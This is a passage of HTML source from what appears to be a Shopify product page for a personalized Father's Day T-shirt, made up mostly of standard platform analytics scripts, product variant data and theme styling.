0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": \"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","vendor":"Makezbright","id":"7119263596626","untranslatedTitle":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","url":"\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt","type":"Shirts \u0026 Tops"},"id":"40436676427858","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921"},"sku":"TA573 - S","title":"T-shirt \/ S \/ White","untranslatedTitle":"T-shirt \/ S \/ White"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","vendor":"Makezbright","id":"7119263596626","untranslatedTitle":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","url":"\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt","type":"Shirts \u0026 Tops"},"id":"40436676460626","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921"},"sku":"TA573 - M","title":"T-shirt \/ M \/ White","untranslatedTitle":"T-shirt \/ M \/ White"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","vendor":"Makezbright","id":"7119263596626","untranslatedTitle":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","url":"\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt","type":"Shirts \u0026 Tops"},"id":"40436676493394","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921"},"sku":"TA573 - L","title":"T-shirt \/ L \/ White","untranslatedTitle":"T-shirt \/ L \/ White"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","vendor":"Makezbright","id":"7119263596626","untranslatedTitle":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","url":"\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt","type":"Shirts \u0026 Tops"},"id":"40436676526162","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921"},"sku":"TA573 - XL","title":"T-shirt \/ XL \/ White","untranslatedTitle":"T-shirt \/ XL \/ White"},{"price":{"amount":30.99,"currencyCode":"USD"},"product":{"title":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","vendor":"Makezbright","id":"7119263596626","untranslatedTitle":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","url":"\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt","type":"Shirts \u0026 Tops"},"id":"40436676558930","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921"},"sku":"TA573 - 2XL","title":"T-shirt \/ 2XL \/ White","untranslatedTitle":"T-shirt \/ 2XL \/ White"},{"price":{"amount":31.99,"currencyCode":"USD"},"product":{"title":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","vendor":"Makezbright","id":"7119263596626","untranslatedTitle":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","url":"\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt","type":"Shirts \u0026 Tops"},"id":"40436676591698","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921"},"sku":"TA573 - 3XL","title":"T-shirt \/ 3XL \/ White","untranslatedTitle":"T-shirt \/ 3XL \/ White"},{"price":{"amount":32.99,"currencyCode":"USD"},"product":{"title":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","vendor":"Makezbright","id":"7119263596626","untranslatedTitle":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","url":"\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt","type":"Shirts \u0026 Tops"},"id":"40436676624466","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921"},"sku":"TA573  - 4XL","title":"T-shirt \/ 4XL \/ White","untranslatedTitle":"T-shirt \/ 4XL \/ White"},{"price":{"amount":33.99,"currencyCode":"USD"},"product":{"title":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","vendor":"Makezbright","id":"7119263596626","untranslatedTitle":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","url":"\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt","type":"Shirts \u0026 Tops"},"id":"40436676657234","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921"},"sku":"TA573 - 5XL","title":"T-shirt \/ 5XL \/ White","untranslatedTitle":"T-shirt \/ 5XL \/ White"}],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt\",\"vendor\":\"Makezbright\",\"id\":\"7119263596626\",\"untranslatedTitle\":\"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt\",\"url\":\"\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt\",\"type\":\"Shirts \u0026 Tops\"},\"id\":\"40436676427858\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921\"},\"sku\":\"TA573 - S\",\"title\":\"T-shirt \/ S \/ White\",\"untranslatedTitle\":\"T-shirt \/ S \/ White\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7119263596626,"gid":"gid:\/\/shopify\/Product\/7119263596626","vendor":"Makezbright","type":"Shirts \u0026 Tops","handle":"fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt","variants":[{"id":40436676427858,"price":1999,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ S \/ White","public_title":"T-shirt \/ S \/ White","sku":"TA573 - S"},{"id":40436676460626,"price":2999,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ M \/ White","public_title":"T-shirt \/ M \/ White","sku":"TA573 - M"},{"id":40436676493394,"price":2999,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ L \/ White","public_title":"T-shirt \/ L \/ White","sku":"TA573 - L"},{"id":40436676526162,"price":2999,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ XL \/ White","public_title":"T-shirt \/ XL \/ White","sku":"TA573 - XL"},{"id":40436676558930,"price":3099,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 2XL \/ White","public_title":"T-shirt \/ 2XL \/ White","sku":"TA573 - 2XL"},{"id":40436676591698,"price":3199,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 3XL \/ White","public_title":"T-shirt \/ 3XL \/ White","sku":"TA573 - 3XL"},{"id":40436676624466,"price":3299,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 4XL \/ White","public_title":"T-shirt \/ 4XL \/ White","sku":"TA573  - 4XL"},{"id":40436676657234,"price":3399,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 5XL \/ White","public_title":"T-shirt \/ 5XL \/ White","sku":"TA573 - 5XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7119263596626,"requestId":"bb34bdcf-b2e8-4505-8978-8c417f46156d-1769102770"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7119263596626,"requestId":"bb34bdcf-b2e8-4505-8978-8c417f46156d-1769102770","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40436676427858,"productId":7119263596626,"productGid":"gid:\/\/shopify\/Product\/7119263596626","name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ S \/ White","price":"19.99","sku":"TA573 - S","brand":"Makezbright","variant":"T-shirt \/ S \/ White","category":"Shirts \u0026 Tops","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40436676427858,"productId":7119263596626,"productGid":"gid:\/\/shopify\/Product\/7119263596626","name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ S \/ White","price":"19.99","sku":"TA573 - S","brand":"Makezbright","variant":"T-shirt \/ S \/ White","category":"Shirts \u0026 Tops","nonInteraction":true,"remote":false,"referer":"https:\/\/makezbrightgifts.com\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makezbrightgifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
